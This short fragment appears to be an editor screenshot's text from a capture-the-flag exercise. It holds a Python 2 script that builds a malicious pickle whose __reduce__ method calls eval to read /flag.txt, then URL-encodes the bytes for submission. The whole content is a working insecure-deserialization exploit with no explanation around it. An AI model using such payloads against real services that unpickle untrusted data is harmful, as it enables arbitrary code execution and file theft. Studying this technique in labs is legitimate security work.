 ikun.py
文件(F) 编辑(E) 搜索(S) 选项(O) 帮助(H)
import pickle
import urllib
class payload(object):
    def __reduce__(self):
       return (eval, ("open('/flag.txt','r').read()",))
a = pickle.dumps(payload())
a = urllib.quote(a)
print a